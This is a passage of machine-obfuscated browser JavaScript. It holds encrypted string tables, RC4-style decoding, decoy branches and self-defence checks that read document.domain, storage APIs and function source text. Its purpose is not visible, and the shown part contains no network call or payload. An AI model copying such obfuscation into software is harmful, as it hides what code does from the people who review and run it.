tk['jFyIG'](_0x4c1ef7,0x12)&&tk['qwmFX'](_0x4caf1b,0x14);},tG=function(tq,tw){var P0=tS,P1={'AoxQo':function(Pt,PP){var PJ=th;return tk[PJ(0x818)](Pt,PP);}},P2,P3,P4=[],P5=0x0,P6=ts;for(P2=0x0,tq=tk[P0(0x224)](tp,tq);tk[P0(0x66d)](P2,0x100);P2++)P4[P2]=P2;for(P2=0x0;tk[P0(0xc87)](P2,0x100);P2++)P5=tk['sFTJg'](tk['Abszo'](tk[P0(0xb97)](P5,P4[P2]),tw[tX[0x24]](tk['NEtqC'](P2,tw[tX[0x2a]]))),0x100),P3=P4[P2],P4[P2]=P4[P5],P4[P5]=P3;P2=0x0,P5=0x0;for(var P7,P8=0x0;tk['yVicc'](P8,tq[tX[0x2a]])&&(tk[P0(0x645)](tk[P0(0x983)](P8,0x2),0x0)||tk[P0(0xc90)](P8,0x3e7));P8=(P7=P8)+0x1){if(P0(0x7e6)!==P0(0x7e6))return P1['AoxQo'](_0xd4308e,0x2);else{var P9=tk[P0(0xd6e)][P0(0x9d6)]('|'),Pa=0x0;while(!![]){switch(P9[Pa++]){case'0':P6+=tX[0x1c](tk[P0(0x6fc)](tq[tX[0x24]](P8),P4[tk[P0(0x867)](P4[P2]+P4[P5],0x100)]));continue;case'1':P4[P2]=P4[P5];continue;case'2':P5=tk[P0(0x83b)](tk[P0(0x2fe)](P5,P4[P2=tk['trfNl'](tk['UAHnL'](P2,0x1),0x100)]),0x100);continue;case'3':P4[P5]=P3;continue;case'4':P3=P4[P2];continue;}break;}}}return P6;};tb[ts]=tG,tv=arguments;}else return tk['qmrUH'](_0x9d6c0,0x2)&&tk['FGRDW'](_0x53908e,0x4);}var tr=tF[0x0],tU=tI[tS(0x372)](tT,tr),tK=tv[tU];if(!tK){if(tB[ts]===undefined){if(tI['hDjah'](tI['DkSHl'],tI['sihYk']))(function(tq){var tw=tS,P0={'xfKgJ':function(P5,P6){var P7=th;return tk[P7(0xaa9)](P5,P6);},'zlTmR':tw(0xc8b),'hZTax':tk[tw(0x792)],'jRQty':function(P5,P6){var P7=tw;return tk[P7(0xca3)](P5,P6);},'plrEU':function(P5,P6,P7){return P5(P6,P7);},'pgtIk':'nkqQ','nSkNY':tk['CLwGL'],'LIxIy':tw(0xd15),'Lzjkt':function(P5,P6){var P7=tw;return tk[P7(0x6e9)](P5,P6);},'ylQGk':tk[tw(0x791)],'GPxJw':tk[tw(0xac8)],'Avdlm':function(P5,P6){var P7=tw;return tk[P7(0xe51)](P5,P6);},'BCkdv':function(P5,P6){var P7=tw;return tk[P7(0xfa)](P5,P6);},'INzfp':function(P5,P6){return P5===P6;},'goyvD':tk[tw(0x2aa)],'SvyuR':tk[tw(0xd66)],'LTdKi':tk[tw(0xa0f)],'qVpVy':function(P5,P6){var P7=tw;return tk[P7(0x8e8)](P5,P6);},'oafyt':function(P5,P6){var P7=tw;return tk[P7(0x803)](P5,P6);}};if(tk[tw(0x9a0)](tk['VcXoh'],tk[tw(0x95e)])){var P1=[0x1,0x0,0x0],P2=function(){var P7=tw,P8={'DpqUT':function(P9,Pa){var Pt=th;return P0[Pt(0x3e1)](P9,Pa);}};return P7(0xc8b)!==P0[P7(0x931)]?P8[P7(0xbb2)](_0x44fa47,0x4)&&_0x52f51c<0x6:P0[P7(0x3d8)];},P3=tB[tw(0x5c2)][ts],P4=tF[P3[0x2a]];function P5(P7){var P8=tw;if(P0[P8(0xadb)](P0[P8(0xbab)],P0['GPxJw'])){for(var P9=0x0,Pa=P1[P3[0x2a]];P0[P8(0x721)](P9,Pa);P9++){P1[P3[0x1e]](P3[0x10](P3[0x1d]())),Pa=P1[P3[0x2a]];}return P0[P8(0xd65)](P7,P1[0x0]);}else{for(var Pt='',PP=0x0;P0[P8(0xdcd)](PP,_0x19c9c6[P0[P8(0x712)](_0x4f0c5c,0xec,P8(0xa7c))]);PP++)Pt+=_0x197ad2[P0[P8(0x712)](_0x5232eb,0xc8,'Kqm8')][_0x3a36da(0x57,P0['pgtIk'])](_0x2172d4[P0[P8(0x712)](_0x45f49d,0x69,P0[P8(0x7b6)])](_0x562a7c[PP],+_0x16f46c[P0[P8(0x712)](_0x2a9d67,0xc8,P0[P8(0xd91)])][_0x303b0f(0x57,P0['pgtIk'])](0x31,0x36)));return Pt;}}function P6(P7){var P8=tw,P9={'lczxe':function(Pt,PP){var PJ=th;return tk[PJ(0x658)](Pt,PP);},'lzgTP':function(Pt,PP,PJ){var Pc=th;return tk[Pc(0x3db)](Pt,PP,PJ);},'owVpw':tk[P8(0x4f8)],'ZEPNj':function(Pt,PP){return tk['HpPIO'](Pt,PP);},'OzZSb':function(Pt,PP){var PJ=P8;return tk[PJ(0x2ee)](Pt,PP);}};if(tk[P8(0x42e)](tk['dODcs'],tk[P8(0x75d)]))return P9[P8(0xc7f)](_0x4a93d1%0x2,0x0);else{if(tk[P8(0x8d0)](tk['qkGHo'](+new P3[0x13](),tB[P8(0x5c2)][P3[0x0]]),tk[P8(0xced)](P4,0x9))){if(tk['MJVpI']!==tk[P8(0x4db)])try{var Pa;return _0x122588?(Pa=_0x429e90[P9[P8(0x96d)](_0xe1eba9,0x6b,P9[P8(0x1a2)])](),Pa-=P9['ZEPNj'](Pa,0x1),P9[P8(0x6a9)](_0x58c4a9,Pa)):+new _0x51614e();}catch(Pt){return+new _0x13a2a1();}else return P3[0x2c](),tk[P8(0x5f1)](P5,tq);}if(!P3[0xd](~P7))return P7;return P3[0x2c](),tk['mnhXs'](P5,tq);}}return function(){var P7=tw;if(P7(0x4bf)===P0[P7(0x36c)]){var P8=new P3[0x17](P0[P7(0xb04)](P3[0x2b],P3[0x20])),P9=P8[P3[0x23]](P0[P7(0xb04)](P2,ts))?--P1[0x1]:--P1[0x0];return P0[P7(0x7f2)](P6,P9);}else return P0[P7(0x532)](_0x4cab63,_0xc99431[P0[P7(0x712)](_0x2d879f,0xd8,P0[P7(0x93c)])][P0[P7(0x712)](_0x5bb379,0x98,P0[P7(0x8c1)])]);};}else return _0x27c62d[tk[tw(0xd53)](_0x3cade0,0xa5,tk['LBjKP'])][tk[tw(0x3db)](_0x1708ce,0x10b,tk[tw(0x9c0)])][_0xdf4ee8(0xce,tk[tw(0xe27)])][tk[tw(0x273)](_0x55d161,0xef,tk[tw(0x63e)])](_0x7445dc[tk['SfVYO'](_0x3af719,0xa5,tk[tw(0x5b2)])][tk[tw(0x3db)](_0x5f253b,0x65,tk[tw(0x751)])],tk[tw(0xd53)](_0x469b15,0x10b,tk[tw(0x9c0)]));}(tb)(),tB[ts]=td);else return tI[tS(0x245)](_0x24e0a6,0x3);}to=tb[ts](to,td),tv[tU]=to;}else tI[tS(0x8e6)](tI[tS(0x23d)],tI[tS(0x76e)])?to=tK:_0x55585e[0x15][_0x2280da[0x26]](_0x4191d5[0x1a],_0x2198eb[0x29],_0x47ad35[0x29]);return to;},tu['AcvlR'](tb,tv,tD);}else return _0x570250;}function tB(){var tv=tC,tD={'dezrv':function(tR,tT){var td=th;return tu[td(0xb1b)](tR,tT);},'VObNX':function(tR,tT){return tR===tT;},'bNtEC':function(tR,tT,td){return tu['zndyE'](tR,tT,td);},'nmwFf':tu[tv(0x6c8)],'YqbQk':tv(0xc20),'LgzQn':tu[tv(0xc6e)],'SPasw':function(tR,tT,td){var tS=tv;return tu[tS(0x109)](tR,tT,td);},'QvNOo':tu[tv(0x603)],'lytNQ':tu[tv(0xb1a)],'FuZIo':function(tR,tT){var td=tv;return tu[td(0xc00)](tR,tT);},'slHuh':tu[tv(0xd46)],'KiFAT':function(tR,tT,td){var tS=tv;return tu[tS(0x4d3)](tR,tT,td);},'cptIr':function(tR,tT){return tR(tT);},'yJfFc':function(tR,tT){var td=tv;return tu[td(0x619)](tR,tT);},'IPKxE':function(tR,tT){var td=tv;return tu[td(0x74c)](tR,tT);},'oPouy':function(tR,tT,td){var tS=tv;return tu[tS(0x109)](tR,tT,td);},'dewGQ':tu[tv(0x3bd)],'lISFm':function(tR,tT,td){var tS=tv;return tu[tS(0x5cb)](tR,tT,td);},'npVTH':tv(0x732),'oFhjE':function(tR,tT){var td=tv;return tu[td(0x6be)](tR,tT);},'LeZsY':function(tR,tT,td){return tR(tT,td);},'TleGb':tu[tv(0xc8d)],'bVTaS':function(tR,tT,td){return tu['VmQNZ'](tR,tT,td);},'dSEVO':tu[tv(0x3ae)],'rFRxO':tu[tv(0xd49)],'kwmrf':tu[tv(0xcbe)]},tg=[tu[tv(0x6e1)],tu[tv(0x9fd)],tu[tv(0xb7b)],tu['RTZuj'],tu[tv(0x7dd)],tu['zBYCi'],tu[tv(0xa59)],tv(0xa7b),tv(0x4ad),'WOlcOSobh8kAWRyvW5tdIq',tu[tv(0xa18)],tu['Gjcvs'],tu[tv(0x8f0)],tu[tv(0x106)],tu[tv(0x199)],tu[tv(0x809)],tu[tv(0x286)],tu['DeOAZ'],tu[tv(0xd96)],tu[tv(0x3d1)],tu[tv(0x7cb)],tu['nvBjm'],tu['zGlhs'],tu[tv(0x972)],tu['VKqnp'],tv(0xa2a),tv(0x7bb),'h8ki',tu['lxsAK'],tu[tv(0x552)],tv(0xa09),tu[tv(0xab3)],'WOVcKW',tu['CJuyn'],tu[tv(0xc3a)],tu[tv(0xac6)],tu[tv(0x584)],tu[tv(0x4e2)],tu[tv(0x86b)],tu[tv(0xaa2)],tv(0x4f1),tu[tv(0xbee)],tv(0xa43),tu['DctzN'],tv(0x8b7),tu[tv(0x944)],tu['CmBiq'],tu['RgrqJ'],tu['WuHtU'],tu[tv(0xb86)],tv(0xb1c),tu['MqNxi'],tu[tv(0xe13)],tu[tv(0xc49)],tu[tv(0x5d0)],tu[tv(0xdb0)],tu['wRcAJ'],tu[tv(0xafd)],tu[tv(0x6b2)],tv(0x6fb),tu[tv(0x33c)],tv(0x4dd),tu[tv(0xad3)],tu[tv(0x2ef)],tu[tv(0x62b)],tu[tv(0x38a)],tu[tv(0x222)],tu['CkaoA'],tu['vtPGo'],tu[tv(0xc2e)],tu[tv(0x82c)],tv(0x617),tu[tv(0xe3f)],tu['GiJff'],tu['RCzMU'],tu[tv(0xe1a)],tu[tv(0x933)],tu[tv(0xc69)],tu[tv(0x83e)],tu[tv(0x1fa)],tu['Nmamb'],tu[tv(0x567)],tu[tv(0x25e)],tu[tv(0x8a7)],tu[tv(0xed)],tu[tv(0x21c)],tu[tv(0x9d3)],tu[tv(0x810)],tu['ivOjq'],tu['TkLur'],tu['HeZAx'],tu[tv(0xbbd)],tu['dtqVp'],tu[tv(0x493)],tu[tv(0xe24)],tu[tv(0xa1e)],tu[tv(0x9b7)],tu[tv(0x918)],tu['kObGL'],tu[tv(0xbcb)],tv(0x477),tu[tv(0xd9a)],tu[tv(0x121)],tu[tv(0x637)],tu[tv(0xd8e)],'WOFcINNcKW',tu[tv(0x8a5)],tu[tv(0x3aa)],tu[tv(0x61c)],tv(0xe1d),tu[tv(0x4f2)],tv(0x719),tu['AIPZx'],tu[tv(0xa7a)],tu[tv(0xd18)],tu[tv(0xd30)],tu[tv(0x4ea)],tu[tv(0x164)],tu[tv(0xbbf)],tu['hMeKY'],tu[tv(0xd43)],tu[tv(0x838)],tu[tv(0x508)],tv(0x500),tu[tv(0xe1b)],tu[tv(0x2cd)],tv(0xa38),tu['srEEW'],tu['EgBSe'],tv(0x31e),'ea',tu[tv(0x207)],'iHTdWRH1vSokWRjlweGXix5YjhZdSwi',tu[tv(0xaf9)],tu['ffunn'],tu['xTavB'],tu[tv(0x593)],tu[tv(0x878)],tu[tv(0x406)],tu[tv(0x568)],tv(0x5f5),tu[tv(0xef)],tu[tv(0x374)],tu['qtPns'],tv(0x5fd),tu[tv(0x74f)],tu[tv(0xa67)],tu[tv(0x70f)],tu[tv(0x2f5)],'W51GrXidCSkW',tu['uJrBE'],tu[tv(0x1c2)],tu[tv(0xdc4)],tv(0xcbf),tv(0x9ee),tu[tv(0x765)],tu[tv(0x881)],'sW',tu[tv(0x649)],tu[tv(0x562)],tu['DuUYK'],tu['wulZW'],tv(0x278),tu['yJcrN'],tu[tv(0x5bd)],tu[tv(0x323)],tu[tv(0xd24)],tu['YVVmZ'],tu['aaOVc'],'DG',tu[tv(0x685)],tv(0x5ea),tu['EUXlg'],tv(0xb68),tu['cjBrU'],tu[tv(0x775)],tu[tv(0x13b)],tv(0x67b),tv(0x5c9),tu['UYGJd'],tu['dKklA'],tv(0x355),tv(0x234),'W5iKW75beCkFW6afW7e','W5WzWP/cQW',tu[tv(0x8db)],tu[tv(0xd39)],tu['vVTUH'],tu[tv(0x203)],tv(0x257),tu[tv(0x75b)],tu[tv(0x303)],tu[tv(0x1b4)],'D8og',tu['Ofshp'],tu['pNKDj'],tu[tv(0x5e0)],tu[tv(0x188)],tu[tv(0x3f1)],tu[tv(0x18a)],tu[tv(0x3e2)],tu[tv(0x879)],tu[tv(0x2cb)],tu['mTBoE'],tu['eJdRr'],tu[tv(0x347)],tu[tv(0x5ce)],tv(0xb2f),tu['jPXiy']],tI=tg[0x0][tv(0xeb)](0x1,0x1),ts=[tu['ealNe'],tu['KuXqA'],tu[tv(0x3f1)],tu[tv(0x18a)],tu['LBNTO'],tv(0x4c9),tu[tv(0x2cb)],tu['mTBoE'],tu[tv(0x77f)],tu[tv(0x347)],tu[tv(0x5ce)],tv(0xb2f),tu[tv(0x1c9)],tm[String[tv(0x78d)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],tm[String[tv(0x78d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[tv(0x78d)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],tm[String[tv(0x78d)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[tv(0x78d)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],tm[String[tv(0x78d)](0x4d,0x61,0x74,0x68)][String[tv(0x78d)](0x72,0x6f,0x75,0x6e,0x64)],tm[String[tv(0x78d)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],tm[String[tv(0x78d)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],tm[String[tv(0x78d)](0x44,0x61,0x74,0x65)],tm[String[tv(0x78d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[tv(0x78d)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[tv(0x78d)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],tm[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tv(0x78d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],tm[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tv(0x78d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],tm[String[tv(0x78d)](0x52,0x65,0x67,0x45,0x78,0x70)],tm[String[tv(0x78d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[tv(0x78d)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],tm[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],tm[String[tv(0x78d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],tm[String[tv(0x78d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[tv(0x78d)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],tm[String[tv(0x78d)](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],tm[String[tv(0x78d)](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x61,0x6e,0x64,0x6f,0x6d)],String['fromCharCode'](0x70,0x75,0x73,0x68),String[tv(0x78d)](0x25),String[tv(0x78d)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[tv(0x78d)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x74,0x65,0x73,0x74),String[tv(0x78d)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[tv(0x78d)](0x76,0x61,0x6c,0x75,0x65),String[tv(0x78d)](0x63,0x61,0x6c,0x6c),String[tv(0x78d)](0x30,0x30),String[tv(0x78d)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[tv(0x78d)](0x20),String[tv(0x78d)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[tv(0x78d)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),function(tR){var tT=tv;if(tu[tT(0x530)](tu[tT(0xdf3)],tu[tT(0x934)])){var td=tB['prototype'][tI];try{if(tu[tT(0xb9d)]===tu[tT(0x77a)])return _0x5b6549>=0xc&&tD[tT(0x1e9)](_0x1883d4,0xe);else td[0x16][td[0x26]](td[0x19],td[0x29],td[0x29]);}catch(tX){}try{if(tu['AaKST']===tT(0x924)){var tS,tk,to;if(tD['VObNX'](_0x1f59fc,_0x1f54e2[tD['bNtEC'](_0x309206,0xd8,tD[tT(0xaf6)])][tD[tT(0x437)](_0x5e8b98,0xaa,tD['YqbQk'])])||tD['VObNX'](_0x4687cf,_0x498e42[tD[tT(0x437)](_0x17e63c,0xd8,tD[tT(0xaf6)])][tD['bNtEC'](_0x479e24,0xae,tD['LgzQn'])]))return tS=_0x5c3506[tD['SPasw'](_0x52d05d,0xbc,tD[tT(0xba7)])]()&&_0x31eb14[_0x68d458(0xbc,tD['QvNOo'])]()[_0x19f956(0xe5,tD['lytNQ'])](),tD[tT(0xbb6)](tS,null)&&_0x5a1ac5[tD[tT(0xd6f)](_0x1d0e52,0x53,tD[tT(0x945)])](tS)&&tS[tD['KiFAT'](_0x2fbf76,0xec,tT(0xa7c))]?(tk=tD[tT(0x366)](_0x4a8a1b,_0x1c49d8),to=tD[tT(0x4aa)](tD['IPKxE'](_0x4adbbc[tD['oPouy'](_0x574dd5,0xf0,tD[tT(0xc98)])][tD['KiFAT'](_0x327d04,0x4e,tT(0xccc))],tD[tT(0x834)](_0x220965,0x91,'LQto')),_0x54b8b7[_0x15ab5a(0xf0,tD[tT(0xc98)])][tD['lISFm'](_0x25f88f,0x8a,tD[tT(0x177)])]),tD[tT(0xca5)](tk[tD[tT(0x2b8)](_0x4e64dc,0x108,tD[tT(0x210)])](to),-0x1)||_0x138d38[tD[tT(0x311)](_0x381432,0x9e,tD[tT(0x79e)])](tk)):_0x2ff1ea;}else td[0x15][td[0x26]](td[0x1a],td[0x29],td[0x29]);}catch(te){}return td[0x17]['prototype'][tI]=tI,tR;}else return tD[tT(0x947)](_0x42cb05,0x3);}],tF=function(){var tR=tv,tT={'wLaKL':function(td,tS){return td(tS);}};return tD[tR(0x947)](tD['rFRxO'],tD[tR(0x44f)])?tT['wLaKL'](_0x222a6a,_0x2b393a):(tB[tR(0x5c2)][tI]=ts,tB[tR(0x5c2)][tB['prototype'][tI][0x0]]=+new tB[(tR(0x5c2))][tI][0x13](),tg);};return(tB=tF)();}return function(tv,tD){var tg=tC,tI=tu['PmXtI'](tv),ts=parseInt;function tF(te,tp){var tG=th,tr={'BHojY':function(tU,tK){var tq=th;return tu[tq(0xb1b)](tU,tK);}};return tu[tG(0x402)](tu[tG(0x7ca)],tu[tG(0xe5b)])?_0xec1bd2>=0x2&&tr['BHojY'](_0x20ffcc,0x4):tu[tG(0x2f7)](tb,tu[tG(0x239)](tp,0x3f),te);}while(!![]){if(tu[tg(0xd22)](tu[tg(0x51e)],tg(0xe08))){try{if(tu[tg(0x4b7)](tu[tg(0xca8)],tg(0xa17))){if(tu[tg(0x686)](tu[tg(0x158)](tu[tg(0x542)](tu[tg(0xd87)](tu[tg(0x3ef)](tu[tg(0x74c)](tu[tg(0x246)](tu[tg(0x246)](tu[tg(0x970)](tu[tg(0x3ef)](tu[tg(0x9be)](tu[tg(0x2d8)](tu[tg(0x14b)](tu[tg(0xe02)](tu['KFoWJ'](tu[tg(0xd38)](tu[tg(0x74c)](tu[tg(0xbb9)](tu['HdhTC'](tu[tg(0x363)](tu[tg(0x35c)](tu['YSuTO'](tu['brmVP'](tu[tg(0x619)](tu[tg(0x1f6)](tu[tg(0x190)](tu[tg(0x253)](tu[tg(0x398)](tu[tg(0x678)](tu['paZqw'](tu['rgTxy'](tu['byRWn'](tu[tg(0x363)](tu[tg(0x7b1)](tu[tg(0x81c)](tu['CieNo'](tu[tg(0xd38)](tu[tg(0x2d8)](tu[tg(0x246)](tu[tg(0x542)](tu[tg(0x3ef)](tu[tg(0xbf4)](tu[tg(0xcae)](tu['ElzyO'](tu['yaafC'](tu[tg(0x97a)](tu['wUaGl'](tu[tg(0x97a)](tu[tg(0x2d8)](ts(tu[tg(0x8b8)](tF,tu[tg(0x78e)],0x6),0x10),ts(tu['AcvlR'](tF,tu[tg(0x3d5)],0x9),0x10)),tu[tg(0x64c)](ts,tF(tu['CIKML'],0xc),0x10)),tu[tg(0xee)](ts,tu['mxesU'](tF,tu['eCawI'],0x10),0x10)),tu[tg(0xee)](ts,tu[tg(0x5c8)](tF,tu[tg(0x886)],0x11),0x10)),tu[tg(0x54f)](ts,tu['tnMyc'](tF,tu[tg(0x790)],0x13),0x10))+ts(tF('nkqQ',0x18),0x10),tu[tg(0x16c)](ts,tu[tg(0x64c)](tF,tu['bDgmZ'],0x19),0x10)),tu['vcfKn'](ts,tu[tg(0x5ef)](tF,tu['VwyuB'],0x1c),0x10)),tu[tg(0x976)](ts,tu[tg(0xcdb)](tF,tu[tg(0xd4a)],0x21),0x10)),tu['UmPdK'](ts,tu['UcMyF'](tF,tu['dGhZT'],0x22),0x10))+tu['nwayD'](ts,tF(tu[tg(0xba6)],0x23),0x10),tu[tg(0x4b2)](ts,tu[tg(0x64c)](tF,tg(0xd3e),0x24),0x10)),tu[tg(0x2f7)](ts,tu[tg(0x290)](tF,tg(0xa95),0x31),0x10)),tu[tg(0x740)](ts,tu[tg(0xb33)](tF,tg(0x610),0x34),0x10)),tu[tg(0xd83)](ts,tu[tg(0x740)](tF,tu['WaJyR'],0x36),0x10))+tu[tg(0xb33)](ts,tu[tg(0xca6)](tF,tu[tg(0x2ff)],0x38),0x10)+ts(tu[tg(0x7c2)](tF,tu[tg(0x885)],0x39),0x10),tu['csrLX'](ts,tu[tg(0xb33)](tF,tu[tg(0x1c5)],0x3d),0x10)),ts(tu[tg(0x7ef)](tF,tu[tg(0x79c)],0x43),0x10)),tu[tg(0x4d3)](ts,tu[tg(0x251)](tF,tg(0x139),0x44),0x10))+tu[tg(0x4d0)](ts,tu[tg(0x8ea)](tF,tu[tg(0xdd2)],0x45),0x10),tu[tg(0x976)](ts,tu[tg(0x109)](tF,tu[tg(0x499)],0x4a),0x10)),tu[tg(0x5cb)](ts,tu[tg(0xa3e)](tF,tu[tg(0x465)],0x4d),0x10)),tu['vcfKn'](ts,tu['IHsKM'](tF,tu[tg(0x37e)],0x56),0x10)),ts(tu[tg(0x9ef)](tF,tg(0x333),0x57),0x10)),tu['dlkms'](ts,tu[tg(0x184)](tF,tu[tg(0xe01)],0x58),0x10)),ts(tu['WLBTM'](tF,tu[tg(0xa46)],0x5a),0x10)),tu[tg(0xcc0)](ts,tu['feoar'](tF,tu[tg(0x8f6)],0x5c),0x10))+tu[tg(0x976)](ts,tF('ZaZc',0x67),0x10),tu[tg(0x290)](ts,tu[tg(0xc3f)](tF,tu['pzbfm'],0x69),0x10)),tu['EzQYN'](ts,tF(tu['wFwnN'],0x6b),0x10)),tu['ioQtf'](ts,tu[tg(0x823)](tF,'TQ3j',0x6d),0x10)),tu['zfyrK'](ts,tu[tg(0xa57)](tF,tu['fZNFy'],0x72),0x10)),tu['xzLCy'](ts,tu[tg(0xdca)](tF,tu[tg(0x820)],0x76),0x10)),tu[tg(0x49b)](ts,tu[tg(0xd83)](tF,tg(0x84e),0x79),0x10)),tu[tg(0x1ad)](ts,tu[tg(0x251)](tF,tu[tg(0x87b)],0x7a),0x10)),tu[tg(0xa3e)](ts,tu[tg(0x109)](tF,tu[tg(0xcbd)],0x83),0x10)),tu['csrLX'](ts,tu[tg(0x583)](tF,tu[tg(0x361)],0x85),0x10)),tu['Yraoj'](ts,tF(tu[tg(0x8d5)],0x88),0x10)),ts(tu[tg(0x219)](tF,tu[tg(0x163)],0x8a),0x10)),tu[tg(0x9e7)](ts,tu['TUAJd'](tF,tu['bYDDO'],0x8c),0x10)),tu[tg(0x5f9)](ts,tu[tg(0x8ab)](tF,tu[tg(0x53b)],0x8d),0x10)),tu[tg(0x976)](ts,tu[tg(0x583)](tF,tu[tg(0xb5e)],0x90),0x10)),tu[tg(0x2c1)](ts,tu[tg(0xca6)](tF,tu[tg(0x859)],0x93),0x10)),ts(tu[tg(0x714)](tF,tu[tg(0x8f1)],0xa0),0x10)),tu['AcvlR'](ts,tu['zfyrK'](tF,tu[tg(0xb29)],0xaa),0x10))+tu[tg(0x6bb)](ts,tu['poiLS'](tF,tu[tg(0xa83)],0xaf),0x10),tu['AcvlR'](ts,tu[tg(0x7cc)](tF,tu[tg(0x21b)],0xb0),0x10))+tu[tg(0xbbe)](ts,tF(tu['AbFOS'],0xb2),0x10),tu[tg(0x523)](ts,tu[tg(0xc59)](tF,tg(0x360),0xb5),0x10)),tu['Dfrdh'](ts,tu[tg(0xb49)](tF,tu[tg(0xb39)],0xb7),0x10)),tu[tg(0x24b)](ts,tu[tg(0xa50)](tF,tu[tg(0x7fe)],0xba),0x10))+tu[tg(0xafe)](ts,tu[tg(0x64c)](tF,tg(0x1b1),0xbb),0x10)+ts(tu[tg(0xaef)](tF,tu[tg(0xc70)],0xbd),0x10)+tu[tg(0x421)](ts,tu[tg(0xa3e)](tF,tu['gIhYD'],0xbe),0x10),tu['DcKKy'](ts,tu[tg(0x959)](tF,tu[tg(0xa64)],0xbf),0x10)),ts(tF(tg(0xcba),0xc1),0x10)),tu['ihPhm'](ts,tu[tg(0xafe)](tF,tu[tg(0xf1)],0xc3),0x10)),tu[tg(0x4d3)](ts,tu['Yraoj'](tF,tu[tg(0x56a)],0xcb),0x10)),tD))break;}else{var tR,tT,td=[],tS=0x0,tk=_0x144752;for(tR=0x0,_0x141b13=tu[tg(0x55e)](_0x2b57ce,_0x1a60a4);tu[tg(0x27a)](tR,0x100);tR++)td[tR]=tR;for(tR=0x0;tu['EdryY'](tR,0x100);tR++)tS=tu[tg(0x99d)](tu[tg(0xbf4)](tu[tg(0x14b)](tS,td[tR]),_0x2834b1[_0x3ad05a[0x24]](tu[tg(0x5e8)](tR,_0x40097b[_0x48d757[0x2a]]))),0x100),tT=td[tR],td[tR]=td[tS],td[tS]=tT;tR=0x0,tS=0x0;for(var to,tX=0x0;tu[tg(0x3f8)](tX,_0xb9a9c9[_0x398cd2[0x2a]])&&(tu[tg(0xd95)](tu[tg(0x833)](tX,0x2),0x0)||tX<0x3e7);tX=tu['cUZiF'](to=tX,0x1)){tS=tu[tg(0x833)](tS+td[tR=tu[tg(0x99d)](tu[tg(0x619)](tR,0x1),0x100)],0x100),tT=td[tR],td[tR]=td[tS],td[tS]=tT,tk+=_0x1d4b31[0x1c](tu[tg(0x5b7)](_0x140656[_0x25455d[0x24]](tX),td[tu['PZdBd'](tu[tg(0xb56)](td[tR],td[tS]),0x100)]));}return tk;}}catch(te){}tI['push'](tI[tg(0x1dc)]());}else return _0x331c25;}}(tB,0xbd37),tb;}(window),aD,ag,aI,as,aF,aR,an,aT,ad,aS,ak,ao,aX,ae,ap,aG=0x0,ar=0x0,aU=0x0,aK=0x0,aq=0x0,aw=0x0,t0=0x0,t1=0x0,t2=0x0,t3=J[av(0xe9,aB(0x527))],t4=+new t3(),t5=0x0,t6=0x0,t7=av(0x110,aB(0x70e))in J?J[av(0x110,aB(0x70e))]:Q,t8=function(tm){var tC=aB,tu={'KYrQE':function(tH,tL){return tH-tL;},'mNYRy':function(tH,tL){return tH!=tL;},'PEiGC':function(tH,tL){return tH+tL;},'HWFYJ':function(tH,tL){return tH<tL;},'VOfOY':function(tH,tL){return tH-tL;},'ayRsz':function(tH,tL){return tH*tL;},'jcGBd':function(tH,tL){return tH||tL;},'aBawu':function(tH,tL){return tH(tL);},'wZMgh':function(tH,tL){return tH!==tL;},'dxpvC':tC(0x370),'AwNAh':function(tH,tL,tW){return tH(tL,tW);},'lJetT':'fOJT','QeyQA':function(tH,tL){return tH%tL;},'IsIja':function(tH,tL){return tH!==tL;},'sKSqS':tC(0xcd1),'MaxDV':tC(0x17c)};try{if(tu['wZMgh'](tu[tC(0x2de)],tC(0x370))){var ty={'fQUws':function(tH,tL){var tW=tC;return tu[tW(0x953)](tH,tL);},'DZAzm':function(tH,tL){return tH%tL;},'wskIg':function(tH,tL){return tu['mNYRy'](tH,tL);},'RJBhc':function(tH,tL){var tW=tC;return tu[tW(0x420)](tH,tL);},'VeZNP':function(tH,tL){var tW=tC;return tu[tW(0xe37)](tH,tL);},'XNgau':function(tH,tL){var 